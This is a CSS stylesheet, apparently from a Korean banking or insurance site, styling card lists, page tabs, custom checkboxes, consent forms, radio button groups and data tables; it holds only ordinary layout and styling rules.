.wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType ul li:first-child {padding-top:2rem}
.wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType ul li:last-child {padding-bottom:2rem; border-bottom:0}
.wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType ul li > span {font-size:1.8rem; color:#7b7b7b; line-height: 2.6rem;}
.wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType ul li > em {font-size:1.8rem; color:#000; line-height: 2.6rem;}
.wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType ul li > em > p {font-size:1.4rem; color:#000; line-height: 2rem;}
.wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType .price {font-weight: bold;}
.wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType .btnDetailWrap{position:relative; margin:0 -1.6rem; margin-top:1.6rem; margin-bottom:-1.6rem; border-top:1px solid #e8e8e8;}
.wideView .section.sub .accTradeList.cardList > ul > li .moreToggle .bankInfoList.boxType .btn.bgGray { margin-top:1rem}

.wideView .accTradeList.type02.cardList > ul > li {padding:2rem 0 2rem 0 ;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1); border-radius: 1rem; background: #fff;}
.wideView .section.sub .accTradeList.type02 > ul > li .moreToggle .btnToggle { position:absolute; top:0; left:auto; right:0; width:100%; height:7.6rem; background:url('../img/common/icon_arrow.png') no-repeat; background-size:3rem; background-position: 4rem;;}
.wideView .section.sub .accTradeList.type02.cardList > ul > li .moreToggle .bankInfoList.boxType { display:none; margin-top:2rem;background: #fff; padding:0 4rem; border-radius: 0; border-top:none}
.wideView .section.sub .accTradeList.type02.cardList > ul > li .moreToggle .bankInfoList.boxType ul li { border-bottom:none; padding:1rem 0;}
.accTradeList.type02.cardList > ul > li > .bankInfoList li > span {display: contents;}
.accTradeList.type02.cardList > ul > li > .bankInfoList li > span.tit {color: #000 !important; font-weight: bold; font-size: 2.4rem;}
.accTradeList.type02.cardList > ul > li > .bankInfoList li > span.subTit {color: #000 !important; }
.accTradeList.type02.cardList > ul > li > .bankInfoList li > em strong {font-weight: bold;}

.bankInfoList ul.dv50 li {display: flex; flex-direction: row; flex-wrap: nowrap;}
.bankInfoList ul.dv50 li:first-child {padding-top:0}
.bankInfoList ul.dv50 li > span {min-width: 50%}

.section.bnBottom .inner { text-align: center; padding:0}
.section.bnBottom .bnArea {width:1200px;height:auto;margin: 6rem auto;}
.section.bnBottom .bnArea a { display:inline-block; width: 98rem; height: 16rem; vertical-align: middle;  background:#dbe8fc url('../img/common/img_graph.png') no-repeat; background-size: 8rem; border-radius: 1rem; padding: 4rem; background-position: 86rem 4rem; text-align: left; }
.section.bnBottom .bnArea strong {display:inline-block;color:#000;font-size: 2rem; line-height: 3rem; font-weight: bold;}
.section.bnBottom .bnArea span {font-size: 1.8rem; font-weight: normal;display: block; line-height: 2.6rem;margin-top: 0.5rem;}
.section.bnBottom .bnArea span em{font-weight: bold;}
.section.bnBottom .bnArea p {font-size: 1.6rem;color: #00915a; font-weight: bold;display: block; line-height: 2.6rem; ;}

/* tab_wrap */
.pageTab.tab_wrap .tabs { overflow:hidden; margin-top:-0.6rem;}
.tabs li { float:left; margin:0.6rem 0.6rem 0 0; height:3.6rem;}
.pageTab.tab_wrap .tabs li a { display:block; padding:0 1.2rem; font-size:1.4rem; line-height:3.6rem; color:000; border-radius:1.6rem; background:#f9f8f7;}
.pageTab.tab_wrap .tabs li.on a { color:#00915a; font-weight:500; background:#60584d;}

.section.sub .inner.pageTab.tab_wrap { margin-top:-5.5rem !important}
.section.sub div.topWhite { background:#fff; width: 100vw; height: 13rem; margin-left:-2rem; margin-top:-3rem ;}
    @media only screen and (max-width:900px){
        .section.sub .inner.pageTab.tab_wrap { margin-top:-3.5rem !important}
        .section.sub div.topWhite { background:#fff; width: 100vw; height: 7rem; margin-left:-2rem; margin-top:-3rem ;}
    }


/* page tab */
.pageTab.tab_wrap { position:relative; background-color:transparent;}
.pageTab.tab_wrap ul.tabs { display:flex; overflow-x:auto;}
.pageTab.tab_wrap ul.tabs li { flex:auto; border-bottom:0.4rem solid transparent; height: 5rem; }
.pageTab.tab_wrap ul.tabs li.on{border-bottom:0.4rem solid #00915a; }
.pageTab.tab_wrap ul.tabs li a { display:block; position:relative; min-width:25%; padding:0 1.2rem; line-height:3.2rem; font-size:2.4rem; color:#000; white-space:nowrap; text-align:center; background:none}
.pageTab.tab_wrap ul.tabs li.on a { font-weight:700; color:#00915a;background:none}
.pageTab.tab_wrap .tab_content { display:none; padding-top:2rem;}
.pageTab.tab_wrap .tab_content:first-of-type {display:block;}

/* page tab_증명서발급외 */
.pageTab02.tab_wrap { position:relative; background-color:#fff;}
.pageTab02.tab_wrap ul.tabs { display:flex; overflow-x:auto;}
.pageTab02.tab_wrap ul.tabs li { flex:auto; border:1px solid #dbdfe1; height: 4.8rem; padding:1.2rem; margin:0}
.pageTab02.tab_wrap ul.tabs li.on{border:1px solid #00915a; background: #f7f7f7; }
.pageTab02.tab_wrap ul.tabs li a { display:block; position:relative; min-width:25%; line-height:2.4rem; font-size:1.6rem; color:#7b7b7b; white-space:nowrap; text-align:center; background:none}
.pageTab02.tab_wrap ul.tabs li.on a { font-weight:700; color:#00915a;}
.pageTab02.tab_wrap .tab_content { display:none; padding-top:3.2rem;}
.pageTab02.tab_wrap .tab_content:first-of-type {display:block;}

/* .pageTab 탭 가로길이 1/n */
.pageTab.pd0 li{width:100%;}
.pageTab.pd0 li a{padding:0;}

.pageTab + .searchInqArea.typeFillter,
.pageTab + div > .searchInqArea.typeFillter{ margin-top:-2.4rem;}

.section.sub02 { margin-top:4rem; margin-bottom: 0rem; padding-bottom:0}
.section.sub03 { padding-top:6rem; padding-bottom:6rem;}
.section.sub03.bgGray {background: #f7f8f9; margin-top: 6rem;}
.section.sub03 .inner + .inner { margin-top:6rem}
.section.sub05 { padding-top: 3rem;}
.section.sub05 .inner:first-child {border-top: 2px solid #424242; padding-top:6rem}
.section.sub05 .inner + .inner {margin-top: 6rem;}
.section.sub05 .lineTop3.clear {padding-top: 0 !important; margin-top: 6rem;}
    @media only screen and (max-width:900px){
        .section.sub05 .inner:first-child {padding-top:0}
        .section.sub05 .inner + .inner {margin-top: 3rem;}
        .wideView .section.sub05 .inner .title { margin-bottom: 0;}
        .section.sub05 .lineTop3.clear { margin: 3rem 0 0 0;}
        .section.sub05 .btnWrap { margin-top: 5rem;}
    }

.inner.type02 { display:flex; flex-direction: row; flex-wrap: nowrap; justify-content: space-between; align-items:flex-start;border-top: 2px solid #424242; padding-top: 0; padding-bottom: 6rem; }
.inner.type22 { border-top: 2px solid #dbdfe1; padding-top: 2rem; }
.section .inner.type22 .inpBox.agreeCheck li.chk_sub + li.chk_sub {margin-top : 6rem}
div.inner + .inner { margin-top:6rem;clear: both;}
.section .inner.type02 .title {min-width: 28rem; padding-top:2rem}
.section .cont p.dec {font-size: 1.8rem; line-height: 2.6rem; color: #000;float: right; width: 87rem; padding: 2rem 0 0 0;}
.section .cont div.contBox {width: 68rem; margin-top:2rem; float:right}
.section .cont div.cashBox {margin-top:2.4rem}
.section .cont div.cashBox .tabRadio.btnType03 li input[type="radio"]:focus + label { color:#fff;background: #00915a;border-radius:0.4rem;}
.section .cont .contTitle { width:18rem; margin-right:2.4rem; font-size: 1.6rem; color:#000; position: absolute; left:0; margin-left: 33rem;}
.section .cont .contTitle.bold {font-weight: bold; font-weight: 2rem;}
.section .cont .contTxt { width:100%; }
.section .cont .contTxt > li {font-size: 1.6rem; color:#424242;}
.section .cont .contTxt > li + li {margin-top:2rem}
.section .formBox .btn { width: 13rem; min-width: 7.5rem;}
/* 2021-10-11 추가 */
.section div.contBox.type2 {border:1px solid #ccc;padding:20px;background:#f7f7f7;}
.section div.contBox.type2 .contTxt li {overflow:hidden;}
.section div.contBox.type2 .inpBox.agreeCheck.single input[type="checkbox"] + label:before {top:15px;}

.infoListContainer { padding:1.4rem; border-radius: 0.4rem; background:#f7f8f9 ; margin-top: 1.6rem;}
.infoListContainer ul li { display: flex;flex-wrap: nowrap; padding:0;flex-direction: row;justify-content: space-between;}
    @media screen and (min-width:640px), screen\9{
        .infoListContainer ul li { display:block;}
    }
.infoListContainer ul li:before {content: '';position: absolute; display: block; background: url(../img/common/icon_bridge.png) no-repeat; width: 2rem; height: 2rem; background-size: 100%;image-rendering: -webkit-optimize-contrast}
.infoListContainer ul li + li { margin-top:1rem}
.infoListContainer ul li span.tit{font-size: 1.6rem; line-height: 2.4rem; color: #7b7b7b; margin-left:2.4rem;min-width: 14rem;}
.infoListContainer ul li span.txt{font-size: 1.6rem; line-height: 2.4rem; color: #000;text-align: right; }
    @media screen and (min-width:640px), screen\9{
        .infoListContainer ul li span.txt{font-size: 1.6rem; line-height: 2.4rem; color: #000;text-align: right; float:right }
    }
p.bStar {font-size: 1.4rem; color: #7b7b7b; line-height: 2rem; margin-top: 0.6rem; text-indent: 2rem;}
p.bStar::before { content: '';position: absolute; display: block; background: url(../img/common/icon_bullet_star.png) no-repeat; width: 2rem; height: 2rem; background-size: 100%;}

/* 체크박스 */
.inpBox input[type="checkbox"]{ position:absolute; opacity:0; overflow:hidden; text-indent:-9999px;}
.inpBox input[type="checkbox"] + label{position:relative; display:block; padding:8px; padding-left:30px;}
.inpBox input[type="checkbox"] + label:before{position:absolute; top:1.1rem; left:0; transform:translateY(-50%); content:'';display:block;width:22px;height:22px; background:url('../img/common/icon_set_check.png') no-repeat; background-size:cover; background-position:0 0;image-rendering: -webkit-optimize-contrast}
/* 2023-01-26 웹접근성 수정*/
.inpBox input[type="checkbox"]:focus + label {outline:none !important;}
.inpBox input[type="checkbox"]:focus + label:before {outline:2px dashed #000;}
/* //2023-01-26 웹접근성 수정*/
.inpBox input[type="checkbox"]:checked + label:before{background:url("../img/common/icon_set_check.png") no-repeat;background-size:cover; background-position:50% 0;image-rendering: -webkit-optimize-contrast}
.inpBox input[type="checkbox"]:disabled + label:before{background-position:100% 0;}
.inpBox input[type="checkbox"] + label.type02{padding-left:26px;}
.inpBox input[type="checkbox"] + label.type02:before{position:absolute; top:50%; left:0; transform:translateY(-50%); content:'';display:block;width:18px;height:18px; background:url('../img/common/icon_set_check.png') no-repeat; background-size:cover; background-position:100% 0;}
.inpBox input[type="checkbox"] + label.type02.posTop:before{top:0; transform:unset;}
.inpBox input[type="checkbox"]:checked + label.type02:before{background-position:0% 0;}
.inpBox input[type="checkbox"]:disabled + label.type02:before{background-position:100% 0;}
.inpBox input[type="checkbox"] + label .tit{display:inline-block; font-size:1.8rem; font-weight:normal; line-height: 2.6rem; color:#000;}
.inpBox input[type="checkbox"] + label .tit.gray{color:#555;}
.inpBox input[type="checkbox"] + label .txt{display:block;line-height:18px; font-size:13px; font-weight:500; color:#767676; }
.inpBox input[type="checkbox"] + label .tit + .txt{margin-top:4px;}
.inpBox.type01 input[type="checkbox"] + label{position:relative; padding:0.5rem; padding-left:2.6rem;display:inline-block; width: 30rem; margin-left: 3.2rem;}
    @media only screen and (max-width:900px){
        .inpBox.type01 input[type="checkbox"] + label{display:block;  width: auto; }
    }
.inpBox.type01 input[type="checkbox"] + label:before {position:absolute; top:1.9rem; left:0; transform:translateY(-50%); content:'';display:block;width:22px;height:22px; background:url('../img/common/icon_set_check.png') no-repeat; background-size:cover; background-position:0 0;image-rendering: -webkit-optimize-contrast}
.inpBox.type01 input[type="checkbox"]:checked + label:before{ background-position:50% 0;image-rendering: -webkit-optimize-contrast}

/*동의 체크*/
.inpBox.agreeCheck{border-top:2px solid #424242; margin: 0;}
.inpBox.agreeCheck li {position:relative; line-height: 2rem;margin-top: 0;}/*[2021-12-02 position:relative 추가]*/
.inpBox.agreeCheck input[type="checkbox"] {position:absolute;left:1.6rem;top:0.8rem;width:2.2rem;height:2.2rem;}/*[2021-12-02 신규css추가]*/
.inpBox.agreeCheck > li:first-child {border-bottom:1px solid #e6e6e6;margin-top:1rem;padding: 1rem 0;margin:0 1.8rem }
.inpBox.agreeCheck li:first-child input[type="checkbox"] {position:absolute;top:1.4rem;left:0;width:2.2rem;height:2.2rem;}/*[2021-12-02 신규css추가]*/
.inpBox.agreeCheck li:first-child input[type="checkbox"] + label{padding: 0.4rem 3.4rem 0 3.4rem;}
.inpBox.agreeCheck li:nth-child(2){margin-top: 1rem;}
.inpBox.agreeCheck input[type="checkbox"] + label{padding: 0.4rem 4.4rem 1rem;}
.inpBox.agreeCheck .checkTit{color:#000;font-size:1.8rem; font-weight: bold;}
.inpBox.agreeCheck .checkTit.checkHead{padding: 1rem 4.4rem 1.4rem 1.4rem;}
.inpBox.agreeCheck .checkSubtit{color:#000;font-size:1.8rem; font-weight: normal; letter-spacing: -1px;vertical-align: -webkit-baseline-middle;}
.inpBox.agreeCheck input[type="checkbox"] + label:before{left:0;background: url(../img/common/icon_set_check.png)no-repeat 0 0;background-size: cover;top: 1.4rem;}
.inpBox.agreeCheck input[type="checkbox"]:checked + label:before{background-position:50% 0;}
.inpBox.agreeCheck input[type="checkbox"]:disabled + label:before{background-position:100% 0;}
.inpBox.agreeCheck input.chk[type="checkbox"] + label:before{left: 1.6rem;background: url(../img/common/icon_set_checkSub.png)no-repeat top 0 left;background-size: cover; top:50%}
    @media only screen and (max-width:900px){
    .inpBox.agreeCheck input.chk[type="checkbox"] + label:before{ top:2rem}
    }
.inpBox.agreeCheck input.chk[type="checkbox"]:checked + label:before{background-position:50% 0;}
.inpBox.agreeCheck input.chk[type="checkbox"]:disabled + label:before{background-position:100% -0.4rem;}
.inpBox.agreeCheck .checkArr{width: 2rem;height: 2rem;position: absolute;right: 1rem;top: calc(50% - 1rem);background: url(../img/common/icon_arrow_right_off.png)no-repeat top 0 center;background-size: 100%;font-size: 0;image-rendering: -webkit-optimize-contrast}
.inpBox.agreeCheck .dec {font-size: 1.8rem; line-height: 2.6rem; color: #000;padding: 1rem 1.5rem}
.inpBox.agreeCheck .dec02 {font-size: 1.6rem; line-height: 2.4rem; color: #424242;padding: 1rem 0 0 0;text-align: center; font-weight: bold;}
.inpBox.agreeCheck .bulletWrap li {line-height: 2.4rem;}
.inpBox.agreeCheck .bulletWrap.type02 li {color:#424242}
.inpBox.gray_agreeCheck02 {background: #f7f8f9;    padding: 2rem;    font-size: 1.4rem;    color: #000;    display: flex;    justify-content: space-between;    margin-bottom: 1rem;    border-radius: 1rem; margin-left:1.6rem;margin-right:1.6rem}
.inpBox.gray_agreeCheck02 .bulletWrap {padding-left: 0;}
.inpBox.gray_agreeCheck02 li:first-child {margin: 0 0;}

.inpBox.agreeCheck.single {float: right; border: 0; border-top:0}
.inpBox.agreeCheck.single input[type="checkbox"] + label {padding: 0.4rem 0 0.4rem 3rem;}
.inpBox.agreeCheck.single input[type="checkbox"] + label:before { left: 0; background: url(../img/common/icon_set_checkSub.png)no-repeat 0 0;background-size: cover;}
/* 2023-07-04 추가 */
.inpBox.agreeCheck.type2 { position: relative;}
.inpBox.agreeCheck.type2 > li { position: static;}
.inpBox.agreeCheck.type2 li:first-child input[type="checkbox"] + label { padding-top: 0.2rem;}
.inpBox.agreeCheck.type2 .btnToggle { display: block; position: absolute; top: 2.5rem; right: 1.8rem; width: 2rem; height: 2rem; background: url(../img/common/icon_select_down.png) no-repeat center center / cover; transform:translateY(-50%) rotate(0); transition: transform .4s;}
.inpBox.agreeCheck.type2 .btnToggle.open {transform: translateY(-50%) rotate(180deg);}
.inpBox.agreeCheck.type2 .bulletWrap p { font-weight: normal;}
.inpBox.agreeCheck.type2 .bulletWrap { padding-bottom: 1rem; border-bottom: 1px solid #e6e6e6;}
/* // 2023-07-04 추가 */

@media only screen and (max-width:900px){
    .inpBox.agreeCheck li:first-child input[type="checkbox"] + label{padding: 0 3.4rem 0 3.4rem;}
}


/* 보험료 조회 */
.accTradeList.search {position: relative; width: 100%; margin:0 auto; padding:0 2rem; background:#fff;box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.15); border-radius: 0; background: #00915a;min-height: 8rem;z-index:999 }
.accTradeList.search > ul { margin-left:-1.6rem; width:1200px; margin: 0 auto; border:0; background:none; padding:2.2rem 0 0.8rem 0}
.accTradeList.search > ul > li { position:relative; padding:0; border-bottom:1px solid #e8e8e8;border:0; }
.accTradeList.search > ul > li .topArea {float:left; margin-right:40px; color: #fff;font-size: 2.6rem; line-height: 3rem; font-weight:400; width: 170px; margin-top:1rem }
.accTradeList.search > ul > li > .bankInfoList ul li > span,
.accTradeList.search > ul > li > .bankInfoList ul li > em { font-size:1.4rem;}
.accTradeList.search > ul > li .moreToggle {  height:110px;}
.accTradeList.search > ul > li .moreToggle .btnToggle { position:absolute; top:3rem; right:-1rem; width:2rem; height:2rem; background:none; background-size:100%;}
.accTradeList.search > ul > li .moreToggle .bankInfoList.boxType { position:relative;display:inline-block; margin-top:0; height:auto; padding: 0; background:#00915a; border:0}
.accTradeList.search > ul > li .moreToggle .bankInfoList.boxType ul li {float: left; color: #fff; margin-right:2rem; vertical-align: middle;}
.accTradeList.search > ul > li .moreToggle .bankInfoList.boxType ul li div > span {color: #fff; font-size: 1.6rem; line-height: 3.2rem;}
.accTradeList.search > ul > li .moreToggle .bankInfoList.boxType ul li div input {top:0;left:0;}/* 2022.01.19 수정 */
.accTradeList.search > ul > li .moreToggle .bankInfoList.boxType .formBox input { background: #00915a; color:#fff; width: 20rem; height: 48px; border:1px solid #fff;text-align: left;}
.accTradeList.search > ul > li .moreToggle .bankInfoList.boxType .formBox input::placeholder {color:#dbdfe1; }
.accTradeList.search > ul > li .moreToggle .bankInfoList.boxType ul li:last-child { margin-right: 0;}
.accTradeList.search > ul > li .moreToggle .bankInfoList.boxType .gender {margin-top:0;}
.accTradeList.search > ul > li .moreToggle .bankInfoList.boxType .gender label {margin-right: 1rem;}
.accTradeList.search > ul > li .moreToggle .bankInfoList.boxType .gender div.inpBox.bgGreen {margin-top:3.6rem; display:flex; flex-direction:row}
.accTradeList.search > ul > li .moreToggle .bankInfoList.boxType .insureTerms div.radioBox ul li:first-child { margin-right:1rem !important; height: 4.8rem;}
.btnCalc a.btn.bgDgreen {margin-top:3.2rem; padding:0 2rem; height: 48px; font-size: 1.8rem}

/*버튼타입 bg있을때*/
.tabRadio.btnType { display:flex;}
.tabRadio.btnType li { flex:1; position:relative; border:1px solid #fff; border-left:0; background:#00915a; padding:0; min-width:180px; height: 48px;}
.tabRadio.btnType li:first-child { border-radius:0.4rem;border:1px solid #fff;margin:0;padding:0; }
.tabRadio.btnType li:last-child { border-radius:0.4rem;border:1px solid #fff; margin:0;padding:0;}
.tabRadio.btnType li input[type="radio"] { position:absolute; top:4px; left:4px; z-index:-1; border:0; background:transparent; }
.tabRadio.btnType li input[type="radio"] + label { display:block; position:relative; padding:0 1rem; height:32px; line-height:48px; text-align:center; font-size:1.8rem; color:#fff; text-align:center;}
.tabRadio.btnType li input[type="radio"]:checked + label { font-weight:400; color:#00915a; background:#fff; height:46px; line-height: 48px;  }
.tabRadio.btnType li input[type="radio"]:checked + label:after { content:''; position:absolute; left:-1px; top:-1px; }

.tabRadio.btnType li:first-child input[type="radio"]:checked + label:after { border-radius:4px;}
.tabRadio.btnType li:last-child input[type="radio"]:checked + label:after { border-radius:4px;}

/*버튼타입 bg있을때_02*/
.tabRadio.btnType02 { display:flex;}
.tabRadio.btnType02 li { flex:1; position:relative;  border-left:0; background:#fff; padding:0; min-width:1.8rem; height: 4.8rem; margin-left: 0.6rem;border:1px solid #dbdfe1;color: #7b7b7b; border-radius:0.4rem;}
.tabRadio.btnType02 li:first-child { margin-left: 0; }
.tabRadio.btnType02 li input[type="radio"] { position:absolute; top:0; left:0; z-index:-1; border:0; background:transparent; }/*[2021-12-02 top,left값 수정]*/
.tabRadio.btnType02 li input[type="radio"] + label { display:block; position:relative; padding:0 1rem; height:100%; line-height:4.8rem; text-align:center; font-size:1.8rem;text-align:center;}
.tabRadio.btnType02 li input[type="radio"]:checked + label { font-weight:bold; color:#00915a; background:#f7f7f7
    ; height:4.6rem; line-height: 4.8rem; }
.tabRadio.btnType02 li input[type="radio"]:checked + label:after { content:''; position:absolute; left:-1px; top:-1px; border-radius:0.4rem;border:2px solid #00915a;}

/*버튼타입 bg있을때_03*/
.tabRadio.btnType03 { display:flex;}
.tabRadio.btnType03 li,
.tabRadio.btnType03 li input[type="radio"]:checked + label { flex:1; position:relative; border:0 solid #e6e6e6; background:#e6e6e6; padding:0; min-width:auto; height: auto;border-radius:0.4rem;}
.tabRadio.btnType03 li + li {margin-left: 0.3rem;}
.tabRadio.btnType03 li input[type="radio"] { position:absolute; top:0; left:0; width:100%; height:100%; z-index:-1; border:0; background:transparent; }/*[2021-12-02 top,left값 수정 /width,height값 부여]*/
.tabRadio.btnType03 li input[type="radio"] + label { display:block; position:relative; padding:0 1rem; height:4rem; line-height:4rem; text-align:center; font-size:1.4rem; color:#000; text-align:center;} /* 2021-10-29 선택되었을때 색상 제거*/
.tabRadio.btnType03 li input[type="radio"]:checked + label:after { content:''; position:absolute; left:-1px; top:-1px;border-radius:0.4rem; border: 0;}
.tabRadio.btnType03 li input[type="radio"] + label:hover,
.tabRadio.btnType03 li input[type="radio"]:checked + label:hover {color:#fff;background: #00915a;border-radius:0.4rem; }

/* 테이블 */
.tableWrap {}
.count{position:relative; line-height:2.4rem; font-size:1.6rem; color:#000; text-align: right; margin-bottom: 1rem;}
.count strong {color: #00915a; padding-left:0.4rem}
.tableWrap table { table-layout:fixed; width:100%; border-top:2px solid #424242; border-bottom:1px solid #e6e6e6;  }
.tableWrap table ~ table{border-top:0}
.tableWrap table tr th{ padding:1.2rem 1.6rem 1.2rem 1.6rem; font-size:1.6rem; color:#7b7b7b; font-weight:400; background:#f7f8f9; border-right:1px solid #e6e6e6;border-top:1px solid #e6e6e6;line-height: 2.2rem; }
.tableWrap table tr th:last-child,
.tableWrap table tr td:last-child,
.tableWrap.type02 table tr td:last-child {border-right:0;}
.tableWrap table tr th .ess { position:absolute; margin-left:0.4rem; width:0.4rem; height:0.4rem; border-radius:50%; font-size:0; background:#60584d;} /* 필수입력 */
.tableWrap table tr th .notNull{display: inline-block; position: relative; padding-right: 0.8rem;}
.tableWrap table tr th .notNull:after {content: ''; position: absolute; right: 0; top: 1px; width: 0.4rem; height: 0.4rem; border-radius: 50%; background: #60584d;}
.tableWrap table tbody tr{animation: reveal 0.5s;}
.tableWrap table tbody tr th { /*position:relative;*/ text-align:left; border-top:1px solid #e6e6e6;line-height: 2.2rem; }
.tableWrap table tbody tr td { padding:1.2rem 1.6rem 1.2rem 1.6rem; font-size:1.6rem; color:#000; border-top:1px solid #e6e6e6; border-right:1px solid #e6e6e6; line-height: 2.2rem; }
.txtLeft {text-align: left !important;}
.tableWrap.gray table tbody tr td { color:#424242}
.tableWrap.type02 table tr th {color:#000; }
.tableWrap.type02 table tbody tr td { padding:1.2rem 1.6rem 1.2rem 1.6rem; font-size:1.6rem; color:#424242; border-top:1px solid #e6e6e6; border-right:1px solid #e6e6e6; text-align: center;}
.tableWrap.type03 table tbody tr {border-top:1px solid #e6e6e6;}
.tableWrap.type03 table tbody tr:first-child{border-top: 2px solid #424242;}
.tableWrap.type03 table tbody tr td { padding:1.2rem 4rem 1.2rem 4rem; font-size:1.8rem; color:#424242; border-top:0px solid #e6e6e6; border-right:0px solid #e6e6e6; text-align: left;font-weight: bold;}
.tableWrap.type03 table tbody tr td em.date {display:inline-block;float:right;font-weight: normal; color: #7b7b7b; }
.tableWrap.type03 table tbody tr td.icon { text-align: right;}
.tableWrap table tbody tr td strong {font-weight: bold;}
.tableWrap table tbody tr td a.link_direct{font-size:1.6rem !important}
.tableWrap table tbody tr td.error{color: #d02d18;}
.tableWrap table tbody tr:first-child th,
.tableWrap table tbody tr:first-child td { border-top:none;}
.tableWrap table tbody tr th{ border-right:1px solid transparent;}
.tableWrap table tbody tr .dataNone { margin:4rem 0;}
.tableWrap table tbody tr td span.infoTxt { display:inline-block; margin-top:0; margin-left:1.8rem; font-size:1.6rem; vertical-align:middle;}
.tableWrap table tbody tr td.price {font-weight: bold; text-align: right;}
.tableWrap table tbody tr td .periodArea .infoTxt { font-size:1.2rem; }
.tableWrap table tbody tr td .underline{display: inline-block; border-bottom: 1px solid #222; color: #222; font-size: 1.6rem; font-weight: 400;}
.tableWrap table tbody tr td .underline.red{color:#d02d18; border-bottom:1px solid #d02d18;}
.tableWrap table tbody tr td a.search{display: inline-block; height: 2rem; padding: 0 0.7rem; margin-left: 1rem; background:#afafaf; border-radius: 1.2rem; color: #fff; font-weight: 400; line-height: 2rem;}
.tableWrap table tbody tr td .btnText { font-size:1.6rem;}
.tableWrap table tbody tr td .accList li{color: #555; font-size: 1.6rem; line-height: 2.4rem;}
.tableWrap table tbody tr td p.infoTxt{color: #919191;}
.tableWrap table tbody tr td span.infoTxt.sm { display:inline-block; margin-top:0; margin-left:1rem; line-height:1.8rem; font-size:1.2rem; vertical-align:middle; color:#919191;}
.tableWrap table tbody tr td .btnArea.inblock { display:inline-block; margin-left:0.9rem;}
.tableWrap table tbody tr td .btnArea.inblock .sbtn + .sbtn { margin-left:0.4rem;}
.tableWrap table tbody tr td .phone{}
.tableWrap table tbody tr td .phone input[type=text]{float: left; width: 8.2rem !important;}
.tableWrap table tbody tr td .phone span{float: left; width: 2.7rem; line-height: 3rem; text-align: center;}
.tableWrap table tbody tr td .phone label{float: left; margin: 0 1.2rem 0 2rem; color: #555; font-size: 1.6rem; line-height: 3rem;}
.tableWrap table tbody tr td span.full {display: block;}
.tableWrap table tbody tr td .bulletWrap ul li {text-align:left}
.tableWrap.type02.bemarketer table tbody tr td:first-child {background: #f7f8f9; font-size: 1.6rem; line-height: 2.4rem; color: #7b7b7b; text-align: left;}
.tableWrap.type02.bemarketer table tbody tr td .tag02.gray { float:left ; margin: 0 0.6rem 0 0;}
.tableWrap.type02.bemarketer table tbody tr td p {text-align: left; line-height: 3rem;}
.tableWrap.type02.bemarketer table tbody tr td a.sbtn02 {width: calc(100% / 2 - 0.6rem);}
.tableWrap.type02.bemarketer table tbody tr td a.sbtn02 + a.sbtn02 { margin-left: 0.6rem;}

/* 2023-11-13 테이블 추가 */
.tableContainer { max-width: 720px; margin: 0 auto; padding: 80px 10px 110px;}
.tableContainer.bd-green {border: 1px solid #00915A;}
.tableContainer.bd-w7 {border-width: 7px;}
.tableContainer .table-ttl { margin-bottom: 55px; font-weight: 700; font-size: 44px; color: #00915A; text-align: center;}
.tableWrap.type04 .bd-none {border: none !important;}
.tableWrap.type04 .bg-deeee4 {background: #deeee4 !important;}
.tableWrap.type04 .bg-eee9de {background: #eee9de !important;}
.tableWrap.type04 table { border-top-width: 1px; border-bottom: none;}
.tableWrap.type04 table tbody tr { vertical-align: baseline;}
.tableWrap.type04 table thead tr th,
.tableWrap.type04 table tbody tr th,
.tableWrap.type04 table tbody tr td { border: 1px solid #a0a0a0; color: #000; font-weight: 400; text-align: left; background-color: #fff;}
.tableWrap.type04 table thead tr th { padding: 0 6px; font-weight: 700; font-size: 16px; color: #000;}
.tableWrap.type04 table tbody tr th,
.tableWrap.type04 table tbody tr td { padding: 6px; font-size: 13px; line-height: 1.6rem; letter-spacing: -1.5px;}
.tableWrap.type04 table tbody tr th { white-space: initial;}
.tableWrap.type04 table tbody tr th .ref { font-size: 12px; line-height: 1.2;}
.tableWrap.type04 table tbody tr td .text-indent { display: block; padding-left: 40px; text-indent: -40px;}
.tableWrap.type04 table tbody tr td .text-indent.indent-40 { padding-left: 52px; text-indent: -52px;}

/* 2023-12-06 이미지 테이블 추가 */
.tableContainer.type02 { padding: 0;}
.tableContainer.type02 .table-ttl { margin: 1rem auto; font-size: 2.4rem;}
.tableWrap.type05 table { border: 1px solid #e6e6e6; border-left: none; border-right: none;}
.tableWrap.type05 table tr th,
.tableWrap.type05 table tr td { font-weight: 700; font-size: 1.2rem; line-height: 1.5rem;}
.tableWrap.type05 table thead tr th { padding: 15px; background-color: #00915A; color: #fff;}
.tableWrap.type05 table thead tr th:nth-child(1),
.tableWrap.type05 table tbody tr td { background-color: #fff; color: #000;}
.tableWrap.type05 table tbody tr th,
.tableWrap.type05 table tbody tr td { padding: 15px 5px; text-align: center;}
.tableWrap.type05 table tbody tr th { background-color: #e2f0d6; color: #000;}
/* // 2023-12-06 이미지 테이블 추가 */

@media only screen and (max-width:900px) {
    .tableContainer { max-width: 95%; padding: 8.88% 10px 12.22%;}
    .tableContainer .table-ttl { margin-bottom: 6.11%; font-size: clamp(22px, 4.88vw, 44px);}
    .tableWrap.type04.scrollX table { width: 100%;}
    /* 2023-12-06 이미지 테이블 추가 */
    .tableWrap.type05 table { width: auto;}
    /* // 2023-12-06 이미지 테이블 추가 */
}
/* // 2023-11-13 테이블 추가 */

    @media only screen and (max-width:900px){
        .tableWrap.type02.bemarketer table tbody tr td .tag02.gray { float:none}
        .tableWrap.type02.bemarketer table tbody tr td div {text-align: left;}
        .tableWrap.type02.bemarketer table tbody tr td p {text-align: left; line-height: 2.4rem; margin-top: 0.8rem;}
        .tableWrap.type02.bemarketer table tbody tr td a.sbtn02 {width:100%;}
        .tableWrap.type02.bemarketer table tbody tr td a.sbtn02 + a.sbtn02 { margin-left: 0; margin-top: 0.4rem;}
    }

.tableWrap.more table tbody tr {display: none; animation: reveal 0.5s;}
    @keyframes reveal {
        from {
            opacity: 0;
            transform: translate3d(0, -10px, 0);
        }
        to {
            opacity: 1;
            transform: translate3d(0, 0, 0);
        }
    }

.btnWrap.more { margin-top:3rem !important; margin-bottom: 0 !important;}
button.load,
button.load06,
button.load10,
